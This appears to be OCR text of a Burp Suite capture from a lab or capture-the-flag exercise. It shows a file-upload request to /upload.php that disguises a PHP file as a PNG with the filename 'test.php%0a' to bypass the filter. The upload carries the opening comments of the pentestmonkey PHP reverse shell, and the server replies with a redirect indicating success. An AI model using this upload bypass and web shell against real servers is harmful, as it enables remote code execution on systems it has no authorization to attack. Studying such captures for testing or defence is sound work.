 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------984783594187799123531911955
8 Content-Length: 6495
9 Origin: http://10.10.11.241:8080
10 Connection: close
11 Referer: http://10.10.11.241:8080/index.php
12 Cookie: PHPSESSID=bn42sna7rjlq3qe5kd3rvhjnam
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------984783594187799123531911955
16 Content-Disposition: form-data; name="image"; filename="
test.php%0a"
17 Content-Type: image/png
18
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take
full responsibility
25 // for any actions performed using this tool.  The author
accepts no liability
26 // for damage caused by this tool.  If these terms are not
acceptable to you, then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
30 //
31 // This program is free software; you can redistribute it and/or
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 07 Apr 2024 15:24:16 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9